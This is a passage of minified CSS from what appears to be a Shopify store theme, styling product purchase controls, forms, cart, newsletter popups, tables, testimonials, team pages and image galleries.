.purchase-details{flex-direction:column;align-items:flex-start}.sidebar--true .purchase-details .purchase-details__buttons,.sidebar--true .purchase-details .purchase-details__quantity{margin:0 0 10px;width:100%}.sidebar--true .purchase-details .action_button.action_button--secondary,.sidebar--true .purchase-details .shopify-payment-button{flex:1 0 100%;margin:0 0 10px;max-width:100%}}#checkout{min-height:54px}.additional-checkout-button+.additional-checkout-button{margin-left:0!important;max-width:100%!important}.additional-checkout-button,.additional-checkout-button.additional-checkout-button--google-pay,.additional-checkout-button.additional-checkout-button--paypal{min-width:100%!important}ul.tabs{display:block;margin:25px 0;border-bottom:solid 1px #ccc;border-top:0;list-style:none outside;margin-left:0;text-transform:uppercase;padding-left:0}ul.tabs li{display:block;width:auto;height:30px;padding:0;float:left;margin-bottom:0;border:0;list-style:none outside;margin-left:0;cursor:pointer}ul.tabs li a{display:block;text-decoration:none;width:auto;height:29px;line-height:30px;margin-right:60px;font-size:13px;outline:0}@media (max-width:960px){ul.tabs li a{margin-right:30px}}@media only screen and (max-width:798px){ul.tabs li a{font-size:12px}}@media only screen and (max-width:480px){ul.tabs li a{margin-right:20px}}ul.tabs li a.active{border-bottom:solid 3px #ccc;background-color:#f1f1f1;border-bottom:solid 3px #aaa;height:31px;position:relative;border-right-width:1px;color:#333}ul.tabs li:last-child a{margin:0}ul.tabs-content{margin:0;display:block;border:0;padding-left:0}ul.tabs-content>li{display:none;border:0}ul.tabs-content>li.active{display:block;border:0;padding-left:0}ul.tabs-content ul{padding-left:0}button{border:none;-webkit-appearance:none;appearance:none}.shopify-section--faq .faqAccordion>dt{margin-right:36px}.accordion>dt>a,.accordion>dt>button,.faqAccordion>dt>a,.faqAccordion>dt>button{background:0 0;position:relative;padding:24px 20px 24px 40px;color:#333;border-bottom:1px solid #ccc;text-align:left;display:block;cursor:pointer;width:100%;outline:0;text-transform:initial;min-height:auto;height:auto;line-height:inherit;font-weight:700;font-family:Dosis,sans-serif;font-style:normal;box-shadow:none;border-radius:0;font-size:18px}.accordion>dt>a:focus,.accordion>dt>a:hover,.accordion>dt>button:focus,.accordion>dt>button:hover,.faqAccordion>dt>a:focus,.faqAccordion>dt>a:hover,.faqAccordion>dt>button:focus,.faqAccordion>dt>button:hover{background:#f1f1f1;border:none;border-bottom:1px solid #ccc}.accordion>dt>a::after,.accordion>dt>button::after,.faqAccordion>dt>a::after,.faqAccordion>dt>button::after{transform:translateY(-50.1%);position:absolute;top:50%;left:15px;font-size:25px;content:"+";color:#9c715e}.accordion>dt>a[aria-expanded=true]::after,.accordion>dt>button[aria-expanded=true]::after,.faqAccordion>dt>a[aria-expanded=true]::after,.faqAccordion>dt>button[aria-expanded=true]::after{content:"-";font-size:30px}.accordion>dt:first-child>button,.faqAccordion>dt:first-child>button{border-top:none}.accordion>dd,.faqAccordion>dd{color:#333;padding:20px 0 20px 0;display:none}.accordion>dd[aria-hidden=true],.faqAccordion>dd[aria-hidden=true]{display:none}@media only screen and (max-width:798px){.accordion>dd,.faqAccordion>dd{margin-left:15px}}.accordion dt small{display:none}.accordion-tabs>a{display:block;background-color:#d1d3d4;margin:10px 0;padding:10px;letter-spacing:1px;text-transform:uppercase;color:#000}.accordion-tabs>a :hover{cursor:pointer}.accordion-tabs>li[id*=tab]{display:none;list-style:none}ul.tabs:after,ul.tabs:before{content:" ";display:block;overflow:hidden;visibility:hidden;width:0;height:0}ul.tabs:after{clear:both}ul.tabs{zoom:1}form{margin-bottom:20px}fieldset{margin-bottom:20px}input[type=color],input[type=date],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{display:block;width:100%;height:44px;min-height:44px;padding:0 10px;margin:0;line-height:22px;border:1px solid #ccc;outline:0;background:#fff;color:#5f6a7d;font:13px HelveticaNeue-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,sans-serif;margin-bottom:15px;-webkit-appearance:none;appearance:none;text-rendering:optimizeLegibility}input[type=color],input[type=date],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{border-radius:3px}@media only screen and (max-width:480px){input[type=color],input[type=date],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select,textarea{font-size:16px}}input[type=color]:active,input[type=color]:focus,input[type=date]:active,input[type=date]:focus,input[type=email]:active,input[type=email]:focus,input[type=month]:active,input[type=month]:focus,input[type=number]:active,input[type=number]:focus,input[type=password]:active,input[type=password]:focus,input[type=range]:active,input[type=range]:focus,input[type=search]:active,input[type=search]:focus,input[type=tel]:active,input[type=tel]:focus,input[type=text]:active,input[type=text]:focus,input[type=time]:active,input[type=time]:focus,input[type=url]:active,input[type=url]:focus,input[type=week]:active,input[type=week]:focus,select:active,select:focus,textarea:active,textarea:focus{color:#444;border:1px solid #aaa}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{margin:0;-webkit-appearance:none;appearance:none}input[type=text]::-ms-clear{display:none;width:0;height:0}input[type=text]::-ms-reveal{display:none;width:0;height:0}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{display:none}input[type=number]{-moz-appearance:textfield!important}select::-ms-expand{display:none}select{background:#fff url(//cdn.shopify.com/s/files/1/0941/2500/t/120/assets/select.png?v=16344380165374518789) no-repeat 96% 50%;background-size:18px 12px;border:1px solid #d9dbdc;-webkit-appearance:none;appearance:none;text-indent:.01px;text-overflow:""}select{padding:8px 14px 8px;border-radius:3px}.option_title,label,legend{display:block;font-weight:700;font-size:13px;text-align:left;margin-bottom:5px;text-transform:none}input[type=checkbox]{display:inline}label span,legend span{font-weight:700;font-size:13px;color:#444}textarea{min-height:120px;padding:15px 9px}.acceptsMarketing{margin-bottom:20px}.acceptsMarketing label{display:inline;margin-left:5px}input.sign_up[type=submit]{margin-left:5px;display:inline-block}input.contact_email[type=email]{width:320px;display:inline-block;float:left}.btn.action_button,input.btn.action_button[type=button],input.btn.action_button[type=submit]{width:inherit}div.container.contact-form-container{padding-top:0}.contact-form .contact-form__content{margin-bottom:20px}.contact-form label,.custom-contact-form label{margin-bottom:12px}.contact-form ul li label,.custom-contact-form ul li label{font-family:Dosis,sans-serif;text-transform:none;font-weight:400}.contact-form__heading{margin-left:10px;margin-right:10px}.contact__form-errors,.contact__form-success{width:100%}.contact__form-name{margin-right:20px}@media only screen and (max-width:798px){.contact__form-name{margin-right:0}}.contact__form-email,.contact__form-name{flex:1 1 auto}.contact__form-message{flex-basis:100%}.contact-form__position--right,.custom-contact-form__position--right{flex-direction:row-reverse}.contact-form__position--center{flex-direction:column;align-items:center}.custom-contact-form .contact-block{margin-bottom:20px}.custom-contact-form .custom-contact-form__image{margin-bottom:20px}.custom-contact-form .custom-contact-form__social .social_icons{padding:0;margin-bottom:40px}.custom-contact-form .custom-contact-form__logo{max-width:150px;margin:0 auto 20px auto}.custom-contact-form .contact-block.contact-block--richtext label p{display:inline}.custom-contact-form .contact-block--custom ul{padding:0;margin:0}.custom-contact-form .contact-block--custom ul li{margin-bottom:8px;list-style:none;display:flex;align-items:baseline}.custom-contact-form .contact-block--custom ul li input{margin-right:10px;position:relative;top:2px}.custom-contact-form .contact-block--custom ul li label{margin-bottom:0}.custom-contact-form .contact-block--custom ul li:last-child label{margin-bottom:0}.page-contact .footer{margin-top:0}.page-contact .custom-contact-form{margin-top:25px}#target{padding:20px;text-align:center}.items_left{color:#8c8b8b}.quantity_label{display:inline;font-size:smaller}.remove_item a{font-size:smaller;color:#333}input.quantity{width:48px;display:inline;margin-bottom:0;padding:8px 5px}ul.cart_items{padding-top:0;padding-bottom:0}.cart_content li.mini-cart__item{padding:0 0 15px 0;margin-bottom:15px;border-bottom:1px solid #ccc}.cart_content .notification-discount{color:#c57e7e;padding:15px 0 0;margin:0;line-height:1}#header li.mini-cart__item a,#header li.mini-cart__item a:active,li.mini-cart__item a,li.mini-cart__item a:active{position:relative;font-size:inherit;text-align:left}.cart_image{float:left;width:100%;max-width:100px;min-width:100px;text-align:center;padding-right:20px}.cart_image img{display:block}@media only screen and (max-width:480px){.cart_image{padding-right:10px}}a.continue{text-align:right;font-size:32px;margin-right:15px!important;padding:10px 0 5px 0!important;opacity:.8}a.continue:hover{opacity:1}.empty_cart{text-align:center;font-size:18px;padding:40px 0 25px 0;color:inherit}.cart__blocks{margin-top:30px}input[type=button].get-rates.action_button{margin-top:0}#get-rates-submit{margin-top:-1px}#customer_login{margin-bottom:2px}.multi_select{display:none}.product_section.media-position--right,.quick-shop__container.media-position--right{flex-direction:row-reverse}@media only screen and (max-width:798px){.product_section.media-position--left,.product_section.media-position--right{flex-direction:column}}.vendor{margin-bottom:6px}.section.product_section{margin-top:0}.product_section .description{margin-bottom:15px}.modal_price{padding-bottom:8px;display:block}.product_section .description.bottom{margin-top:15px;border-bottom:none}.new_banner_product,.preorder_banner_product,.sale_banner_product{font-family:Dosis,sans-serif;font-weight:400;font-size:14px;font-style:normal;text-transform:none;letter-spacing:1px;padding:8px 20px;text-align:center;color:#fff;margin-bottom:13px;display:inline-block;font-size:15px;white-space:nowrap}.new_banner_product,.preorder_banner_product,.sale_banner_product{border-radius:50%;width:70px;height:70px;line-height:70px;padding:0}@media only screen and (max-width:798px){.new_banner_product,.preorder_banner_product,.sale_banner_product{top:5px;right:5px;width:50px;height:50px;line-height:50px}}.sale_banner_product{background:#c57e7e}.new_banner_product,.preorder_banner_product{background:#2d3740}.product-list .thumbnail .preorder_banner{font-size:12px}@media only screen and (max-width:798px){.product-list .thumbnail .preorder_banner{font-size:8px}}.product_links{margin-bottom:8px;font-size:.9em;border-top:1px solid #ccc;padding:10px 0 5px 0}.product_links p{margin:2px 0}.social_buttons{border-top:1px solid #ccc;padding-top:20px;font-size:1em;margin-bottom:25px}@media only screen and (max-width:798px){.social_buttons{text-align:center}}.share_article .social_buttons{border-top:none;padding-top:0}@media only screen and (max-width:798px){.share_article .social_buttons{padding-top:15px}}.share-btn{display:inline-block;text-align:center;font-size:1.2em;margin-right:6px;margin-bottom:10px}.share-btn a{color:#fff;padding:10px 10px 8px 10px;border:solid 1px #e2e2e2;display:inline-block;transition:all .5s ease 0s}.share-btn a{border-radius:100px;width:44px;height:44px}.icon-twitter-share:before{color:#09aeec}.icon-twitter-share:hover{background-color:#09aeec;border-color:#09aeec;color:#fff}.icon-twitter-share:hover:before{color:#fff}.icon-facebook-share:before{color:#49659d}.icon-facebook-share:hover{background-color:#49659d;border-color:#49659d;color:#fff}.icon-facebook-share:hover:before{color:#fff}.icon-pinterest-share:before{color:#cb1f2a}.icon-pinterest-share:hover{background-color:#cb1f2a;border-color:#cb1f2a;color:#fff}.icon-pinterest-share:hover:before{color:#fff}.icon-mail-share:before{color:#888}.icon-mail-share:hover{background-color:#888;border-color:#888;color:#fff}.icon-mail-share:hover:before{color:#fff}.product-quantity-box .product-minus,.product-quantity-box .product-plus,.product-quantity-box .quantity,.product-quantity-box .quantity:focus{border:#e2e2e2 1px solid;color:#000}.product-quantity-box label{margin-bottom:.5em}.product-quantity-box{margin-right:0;-webkit-user-select:none;-ms-user-select:none;user-select:none}.product-quantity-box label{text-align:left}.product-quantity-box .quantity{text-align:center;padding:6px 15px;width:38%;height:44px;border-radius:0;-webkit-appearance:none;appearance:none;float:left}@media only screen and (max-width:798px){.product-quantity-box .quantity{width:calc(100% - 88px)}}.product-quantity-box .product-minus,.product-quantity-box .product-plus{background:#f2f2f2;font-weight:300;position:relative;cursor:pointer;height:44px;display:block;width:44px;text-align:center;float:left}.product-quantity-box .product-minus:hover,.product-quantity-box .product-plus:hover{background:#d9d9d9}@media only screen and (max-width:798px){.product-quantity-box .product-minus,.product-quantity-box .product-plus{display:inline;display:initial;margin:0}}.product-quantity-box .product-plus{border-left:0;font-size:16px;line-height:44px}.product-quantity-box .product-minus{border-right:0;line-height:44px;font-size:18px}.product-quantity-box+.inline_purchase{margin-top:31.5px;width:55%;float:left}.product_section .contact-form,.product_section .product_form{max-width:400px}@media only screen and (max-width:798px){.product_section .contact-form,.product_section .product_form{max-width:100%}}.product-full_width_images .product_section .description img{display:none}.full-width-product-images img{display:block;width:100%}@media only screen and (max-width:480px){.full-width-product-images .caption.align-center,.full-width-product-images .caption.align-left,.full-width-product-images .caption.align-right{text-align:center}}.article,.article_image{margin-bottom:30px}.sidebar .sidebar__content .input-row{flex-direction:column;margin-left:0;margin-right:0}.sidebar .sidebar__content .input-row input{margin:5px 0}.blog-template-wrapper{width:100%}.blog-article__main.sidebar-enabled--false{width:75%}@media only screen and (max-width:798px){.blog-article__main.sidebar-enabled--false{width:100%}}.comment-form{display:flex;flex-wrap:wrap}.comment-form__name{margin-right:20px}@media only screen and (max-width:798px){.comment-form__name{margin:0}}.comment-form__email,.comment-form__name{flex:1 1 auto}.comment-form__body,.comment-form__error,.comment-form__submit,.comment-form__success{flex-basis:100%}.comment-form__error-message,.comment-form__success-message{font-size:18px;line-height:32px;font-style:italic}.blog__author,.blog__comment-author{margin-bottom:20px;flex:1 1 auto}.blog__author-name,.blog__comment-author-name{padding:0}.blog__author-image,.blog__comment-author-image{min-width:80px;height:80px}.blog__author-image img,.blog__comment-author-image img{border-radius:50px}.blog__comment-author-bio{flex:1 1 auto}.blog__author-bio,.blog__comment-author-bio{margin-left:20px}.blog-post-image-wrapper{display:block}.has-sidebar-option,.section--has-sidebar-option{width:100%}.sidebar__content{margin-left:10px;margin-right:10px}@media only screen and (max-width:798px){.sidebar{width:100%!important}.has-sidebar-option{width:100%!important}}.newsletter{margin:0 auto;max-width:640px}.input-row{display:flex;flex-wrap:wrap;margin-left:-5px;margin-right:-5px;width:100%}@media only screen and (max-width:798px){.input-row{flex-direction:column;margin-left:0;margin-right:0}}.input-row input{flex-basis:0;flex-grow:1;flex-shrink:1;max-height:40px}@media only screen and (max-width:1024px){.input-row input{margin:5px 0}}.input-row input.sign_up{display:inline-block;flex:none;max-height:40px}@media only screen and (max-width:798px){.input-row input.sign_up{width:100%}}.newsletter-both-names--true input.firstName{margin-right:5px}.js-newsletter-popup{display:none}.newsletter__lightbox .fancybox-content{width:100%;max-width:740px;padding:0}.newsletter__lightbox .fancybox-content{border:5px solid #ccc}.newsletter__lightbox .fancybox-close-small{left:0}@media only screen and (max-width:480px){.newsletter__lightbox .fancybox-close-small{display:block}}@media only screen and (max-width:798px){.newsletter__lightbox .fancybox-close-small svg path{fill:white}}.newsletter__lightbox .fancybox-toolbar{display:none}.newsletter-popup{display:flex;background-color:#fff;padding:0;width:100%}.newsletter-popup{flex-direction:row-reverse}@media only screen and (max-width:798px){.newsletter-popup{line-height:0;flex-direction:column}}@media only screen and (min-width:799px) and (max-width:1024px){.popup-signup-show--true input.sign_up{margin-left:0}}.popup-signup-show--false{display:none}.newsletter-both-names--false .newsletter input[type=text]{width:100%}.newsletter-img{width:40%}@media only screen and (max-width:798px){.newsletter-img{width:100%}}.newsletter-img img{width:100%;display:block}.newsletter-info{text-align:center;color:#363636;background-color:#fff;height:auto;float:left}@media only screen and (max-width:798px){.newsletter-info{padding:20px;width:100%!important;position:relative}}.newsletter-info input.contact_email[type=email]{width:65%;float:left}@media only screen and (max-width:1024px){.newsletter-info input.contact_email[type=email]{width:100%}}.newsletter-info #contact_form input.sign_up[type=submit]{width:calc(35% - 10px)}@media only screen and (max-width:1024px){.newsletter-info #contact_form input.sign_up[type=submit]{width:100%}}.newsletter-info .input-row{margin-right:0;margin-left:0}.newsletter-info .popup-signup-show--true{margin-top:20px}.newsletter-image--true .newsletter-popup__content{width:60%;display:flex;align-items:center;justify-content:center}@media only screen and (max-width:798px){.newsletter-image--true .newsletter-popup__content{width:100%;display:block}}@media only screen and (min-width:1025px){.newsletter-image--true{max-height:875px}}@media only screen and (min-width:1025px){.newsletter-image--true.object-fit--none{height:auto}}.newsletter-image--false{justify-content:center}.newsletter-image--false .newsletter-info{width:100%;position:relative;height:auto;float:none}.align-left .newsletter-info{right:0}.newsletter-description h2{color:#363636;margin-top:0}.newsletter-description{padding:40px;margin:0 auto}@media only screen and (max-width:798px){.newsletter-description{font-size:inherit;width:auto}}@media only screen and (max-width:480px){.newsletter-description{padding:20px}}@media only screen and (min-width:1025px){.newsletter-description{min-width:350px}}@media only screen and (min-width:1401px){.newsletter-description{font-size:inherit}}.newsletter-buttons .button{height:auto;background-color:transparent;color:#363636;border:1px solid #363636;transition:background-color .2s cubic-bezier(.55, .09, .68, .53),color .3s linear,border .2s cubic-bezier(.55, .09, .68, .53);line-height:1.5;padding-top:10px;padding-bottom:10px;margin-top:10px;margin-bottom:0}.newsletter-buttons .button{margin-left:8px;margin-right:8px}.newsletter-buttons .button.highlight-true,.newsletter-buttons .button:hover{background-color:#363636;color:#fff;border:1px solid #363636}@media only screen and (max-width:480px){.newsletter-buttons .button{margin-top:5px}}.newsletter_section{transform:translate3d(0,0,0);background-color:#b4bac1;color:#fff}.newsletter_section h2{margin-top:0;color:#fff}.newsletter_section.newsletter-bgr-true{background-color:#b4bac1;background-position:center center;background-repeat:no-repeat;background-size:cover}.newsletter_section.newsletter-bgr-true input.contact_email[type=email]{border:0}@media only screen and (max-width:480px){.newsletter_section.newsletter-bgr-true{text-align:center!important}}.section_form{padding:10px 20px}.section_form input[type=email],.section_form input[type=text]{border:0}.section_form .newsletter-text+.newsletter,.section_form h5+.newsletter{margin-top:15px}.newsletter_section h5{color:#fff!important;padding-top:0;margin:0}.newsletter_section .newsletter-text p{margin-bottom:0}.newsletter_section .newsletter,.password-page-row form{display:inline-block;padding-top:0!important;width:450px}@media only screen and (max-width:480px){.newsletter_section .newsletter,.password-page-row form{width:100%;max-width:100%}}@media only screen and (max-width:480px){.newsletter_section .newsletter,.password-page-row form{width:100%}}.shopify-challenge__container{padding:150px 0}.shopify-section--footer .newsletter_section{padding:0;background-color:transparent;color:#6b6b6b}.shopify-section--footer .newsletter_section .newsletter{width:100%}.shopify-section--footer .newsletter_section .newsletter input{width:100%}.shopify-section--footer .newsletter_section .newsletter .action_button{margin-left:0}.shopify-section--footer .newsletter_section h6{color:#040404;font-size:18px}.shopify-section--footer .newsletter_section p{padding:15px 0}table:not(#customer-orders):not(#order-details) th{background-color:#f9f9f9}table:not(#customer-orders):not(#order-details) td,table:not(#customer-orders):not(#order-details) th{padding:10px;border-right:1px solid #dcdcdc}table:not(#customer-orders):not(#order-details) td:first-child,table:not(#customer-orders):not(#order-details) th:first-child{border-left:1px solid #dcdcdc}table:not(#customer-orders):not(#order-details) tr{border-bottom:1px solid #dcdcdc}table:not(#customer-orders):not(#order-details) tr:first-child{border-top:1px solid #dcdcdc}.collapsible-table{width:100%;margin-bottom:20px}.collapsible-table th{font-weight:700;text-align:left}.collapsible-table td,.collapsible-table th{padding:10px}@media only screen and (max-width:798px){.collapsible-table td,.collapsible-table th{border-left:none}}.collapsible-table tr .order_summary td.label{text-align:right}.collapsible-table .order-details__discount-block{display:block}@media only screen and (max-width:798px){.collapsible-table thead{display:none}.collapsible-table tr{display:block;margin-bottom:20px}.collapsible-table tr:last-child{margin-bottom:0}.collapsible-table tr td{position:relative}.collapsible-table td{display:block;display:flex;align-items:center;justify-content:space-between;padding:0 10px 0 0}.collapsible-table td:before{content:attr(data-label);z-index:1;padding:6px;font-weight:700;width:calc(50% - 6px);word-break:break-word}.collapsible-table td:after{content:"";z-index:0;width:50%;min-height:100%;position:absolute}.collapsible-table td:last-child{border-bottom:none}.collapsible-table tfoot{display:block;margin-top:20px}.collapsible-table tfoot tr{margin-bottom:0;border-bottom:none}.collapsible-table tfoot tr:last-child{border-bottom:1px solid #dcdcdc}.collapsible-table .order-details__discount,.collapsible-table .order-details__product,.collapsible-table .order-details__total{text-align:right;padding-left:10px;width:calc(50% - 10px);word-break:break-word}}#customer-orders th,#order-details th{background-color:#f9f9f9}#customer-orders td,#customer-orders th,#order-details td,#order-details th{border-right:1px solid #dcdcdc}#customer-orders td:first-child,#customer-orders th:first-child,#order-details td:first-child,#order-details th:first-child{border-left:1px solid #dcdcdc}@media only screen and (max-width:798px){#customer-orders td:first-child,#customer-orders th:first-child,#order-details td:first-child,#order-details th:first-child{border-left:none}}#customer-orders tr,#order-details tr{border-bottom:1px solid #dcdcdc}#customer-orders tr:first-child,#order-details tr:first-child{border-top:1px solid #dcdcdc}@media only screen and (max-width:798px){#customer-orders tr,#order-details tr{border:1px solid #dcdcdc;border-bottom:none}#customer-orders td,#order-details td{border-right:none;border-bottom:1px solid #dcdcdc}#customer-orders td:after,#order-details td:after{border-right:1px solid #dcdcdc;background-color:#f9f9f9}#customer-orders tfoot td,#order-details tfoot td{border-bottom:none}#customer-orders tfoot:last-child,#order-details tfoot:last-child{border-bottom:1px solid #dcdcdc}}.allow-clickthrough{pointer-events:none!important}.hidden{display:none}@media only screen and (max-width:480px){.hidden--mobile{display:none!important}}.remove{color:#333}.relative{position:relative}.half-bottom{margin-bottom:10px!important}.add-bottom{margin-bottom:20px!important}.right{float:right;position:relative}.left{float:left}.inline{display:inline}.center{text-align:center}.align_right{text-align:right}.align_left{text-align:left}.text-align--center{text-align:center}.text-align--left{text-align:left}.text-align--right{text-align:right}p.warning{text-align:center;font-weight:700}.warning--quantity{clear:both;display:inline-block;margin-top:15px;width:auto;text-align:left}@media only screen and (min-width:799px){.large--right{float:right;position:relative}}.visuallyhidden{position:absolute!important;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.mini-cart__item p.warning{margin-top:5px;text-align:left}.container div.mobile_only,.mobile_only,span.mobile_only{display:none}.no_border{border:none!important}.extra_padding{padding-top:4px}div.hidden{display:none}div.is-absolute{position:absolute!important;top:0;margin-top:0}.full-width-image{width:100%}#instantclick-bar{background:#8b6a1b;z-index:100000;height:4px}#grid .column,#grid .columns{background:#ddd;height:25px;line-height:25px;margin-bottom:10px;text-align:center;text-transform:uppercase;color:#555;font-size:12px;font-weight:700;border-radius:2px}#grid .column:hover,#grid .columns:hover{background:#bbb;color:#333}#grid .example-grid{overflow:hidden}.items_left{margin:0 0 15px;line-height:1.6em;font-size:normal;font-style:italic;color:#8c8b8b}.cart .paypal-button+.paypal-button{display:none}.shopify-reviews.reviewsVisibility--false{display:none}.shopify-section--testimonials{position:relative}.shopify-section--testimonials .set-static{display:flex}.shopify-section--testimonials .set-static .caption{position:static;transform:translateY(0);padding:40px;margin:auto}.shopify-section--testimonials .set-testimonial-height{height:95%}@media only screen and (min-width:799px){.shopify-section--testimonials .darken-bg{position:absolute;top:0;left:0;width:100%;height:100%;display:block;background:rgba(0,0,0,.6)}}.shopify-section--testimonials .feature_divider{margin:25px auto;width:10%;display:inline-block}@media only screen and (max-width:480px){.shopify-section--testimonials .feature_divider{margin:5px auto}}.shopify-section--testimonials .use-mobile-color .animated{animation-delay:.25s}.testimonial-block.gallery-cell.use-mobile-color{background-color:#5c5c5c}.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p{color:#fff}@media only screen and (max-width:480px){.testimonial-block.gallery-cell.use-mobile-color .caption .caption-content p{text-shadow:none}}@media only screen and (max-width:480px){.mobile-banner--crop-left{object-fit:cover;object-position:left;min-height:60vh}}@media only screen and (max-width:480px){.mobile-banner--crop-right{object-fit:cover;object-position:right;min-height:60vh}}@media only screen and (max-width:480px){.mobile-banner--crop-center{object-fit:cover;object-position:center;min-height:60vh}}.caption-content.testimonial-text{width:80%}.caption-content.testimonial-text .subtitle{text-transform:none;color:#fff}@media only screen and (max-width:480px){.caption-content.testimonial-text .subtitle{font-weight:400;font-size:14px}}.caption-content.testimonial-text h2,.caption-content.testimonial-text p.headline{color:#fff}@media only screen and (max-width:480px){.caption-content.testimonial-text h2,.caption-content.testimonial-text p.headline{text-shadow:none}}@media only screen and (max-width:480px){.caption-content.testimonial-text-mobile .subtitle,.caption-content.testimonial-text-mobile h2,.caption-content.testimonial-text-mobile p.headline{color:#333}}@media only screen and (max-width:480px){.testimonial-block .caption{margin:auto;padding-top:5%;padding-bottom:5%}}.testimonial-block.gallery-cell,.testimonial-slideshow{background-color:transparent}.page-faq .faq--heading{padding-top:30px}.faq-section h2.title{font-style:normal;font-weight:700;font-size:40px;line-height:54px;letter-spacing:0;margin-bottom:0}.faq-section h2.faq--heading{font-size:24px;font-weight:400;line-height:1.125;letter-spacing:0;margin-bottom:10px;margin-top:40px}.faq-section .has-gutter-enabled{margin-bottom:20px}@media only screen and (max-width:480px){.faq-section .faq--image{margin-top:40px}}.team-page__content--left{display:flex}@media only screen and (max-width:798px){.team-page__content--left{flex-direction:column}}.team-page__content--right{display:flex;flex-direction:row-reverse}@media only screen and (max-width:798px){.team-page__content--right{flex-direction:column}}.team-page__image,.team-page__image img,.team-page__text{width:100%}.team-page__content--multiple .team-page__image,.team-page__content--multiple .team-page__text{max-width:50%;width:100%}@media only screen and (max-width:798px){.team-page__content--multiple .team-page__image,.team-page__content--multiple .team-page__text{max-width:100%}}.team-page__content--multiple .team-page__image:first-child,.team-page__content--multiple .team-page__text:first-child{margin-right:20px}.team-page__text{display:flex;align-items:center;justify-content:center}.team-page__container{max-width:70%}@media only screen and (max-width:480px){.team-page__container{max-width:90%}}.team-member__profile.column,.team-member__profile.columns{margin-bottom:30px}.team-member__name{padding-top:10px}.team-member__wrap{position:relative}.team-member__wrap:hover .team-member__overlay{opacity:1}.team-member__overlay{opacity:0;transition:opacity .3s linear;position:absolute;top:0;right:0;width:100%;height:100%}.team-member__details{transform:translateY(-50.1%);top:50%;padding:10px 0;position:absolute;width:100%;padding:20px}.team-member__details img{display:block}.team-member__details p{margin-top:10px;line-height:1.3}.team-member__details .icon-twitter{display:inline-block;vertical-align:middle}.team-member__title{padding-bottom:0;text-align:center;margin-bottom:0;text-transform:uppercase;line-height:1}.team-member__title:after{width:30%;display:block;margin:0 auto;content:"";height:3px;margin-top:20px}.logo-bar{text-align:center;margin-bottom:20px}.logo-bar a{transition:ease all .6s}.logo-bar a:hover{opacity:.6}.logo-bar__item{display:inline-block;vertical-align:middle;max-width:160px;width:160px;margin-top:20px}@media only screen and (min-width:799px){.logo-bar__item{margin-left:25px;margin-right:25px}}.gallery-section{text-align:center}.gallery-section .display-table{display:table;table-layout:fixed;width:100%;height:100%}.gallery-section .display-table-cell{display:table-cell;vertical-align:middle;float:none}.gallery-section .gallery-empty-wrapper,.gallery-section .gallery-image-wrapper{margin-top:5px;margin-bottom:5px;position:relative}.gallery-section .gallery-empty-wrapper{min-height:150px}.gallery-section .gallery-empty-wrapper:nth-child(even) .placeholder-svg{background-color:rgba(51,51,51,.3)}.gallery-section a{display:block}.gallery-image-wrapper .overlay{position:absolute;height:100%;width:100%;background-color:rgba(0,0,0,.6);opacity:0;transition:opacity .3s ease-in}.gallery-image-wrapper .overlay .icon-zoom{color:#fff;font-size:1.5em;top:50%}.gallery-image-wrapper:hover .overlay{opacity:1}.shopify-section--page-details-template .container.full-width--true,.shopify-section--product-details-template .container.full-width--true{padding:0}.two-per-row .overlay .icon-zoom{font-size:2.5em}.three-per-row .overlay .icon-zoom{font-size:2em}.gallery-section.gallery-horizontal i{display:block}.gallery-section.gallery-horizontal img{position:absolute;top:0;width:100%;vertical-align:bottom;width:100%;height:auto;display:block}.gallery-section.gallery-horizontal .gallery-empty-wrapper,.gallery-section.gallery-horizontal .gallery-image-wrapper{margin:10px}.gallery-section.gallery-horizontal.adjust-columns .gallery-empty-wrapper,.gallery-section.gallery-horizontal.adjust-columns .gallery-image-wrapper{margin:0}@media only screen and (min-width:2000px){.gallery-section.gallery-horizontal .gallery-image-wrapper:last-child{width:15%;flex-basis:initial!important;flex-grow:initial!important}}.gallery-section.gallery-horizontal .gallery-empty-wrapper{width:190px}.gallery-section.gallery-classic .gallery-empty-wrapper,.gallery-section.gallery-classic .gallery-image-wrapper{display:block}.gallery-section.gallery-classic .gallery-empty-wrapper img,.gallery-section.gallery-classic .gallery-empty-wrapper svg,.gallery-section.gallery-classic .gallery-image-wrapper img,.gallery-section.gallery-classic .gallery-image-wrapper svg{width:100%;display:block}.gallery-section.gallery-classic .add-padding{padding-top:5px;padding-bottom:5px}.adjust-columns{column-gap:0!important;-moz-column-gap:0px!important;-webkit-column-gap:0px!important;overflow:hidden}.adjust-columns .gallery-empty-wrapper,.adjust-columns .gallery-image-wrapper{margin:0;margin-bottom:0!important}.gallery-section.gallery-masonry{display:block}.gallery-section.gallery-masonry .masonry{font-size:.85em;line-height:0;margin:10px 0;column-gap:10px;-moz-column-gap:10px;-webkit-column-gap:10px}.gallery-section.gallery-masonry .gallery-empty-wrapper{min-height:100px;overflow:hidden}.gallery-section.gallery-masonry .gallery-empty-wrapper svg{min-width:800px}.gallery-section.gallery-masonry .gallery-empty-wrapper svg path{display:none}.gallery-section.gallery-masonry .gallery-empty-wrapper,.gallery-section.gallery-masonry .gallery-image-wrapper{display:block;box-sizing:border-box;margin-bottom:5px;-webkit-column-break-inside:avoid;-webkit-backface-visibility:hidden}.gallery-section.gallery-masonry .gallery-empty-wrapper img,.gallery-section.gallery-masonry .gallery-empty-wrapper svg,.gallery-section.gallery-masonry .gallery-image-wrapper img,.gallery-section.gallery-masonry .gallery-image-wrapper svg{width:100%;display:block}.gallery-section.gallery-masonry .two-per-row{column-count:2;transform:translateX(0)}@media only screen and (max-width:798px){.gallery-section.gallery-masonry .two-per-row{column-count:3}}@media only screen and (max-width:480px){.gallery-section.gallery-masonry .two-per-row{column-count:1}}.gallery-section.gallery-masonry .three-per-row{column-count:3;transform:translateX(0)}@media only screen and (max-width:798px){.gallery-section.gallery-masonry .three-per-row{column-count:3}}@media only 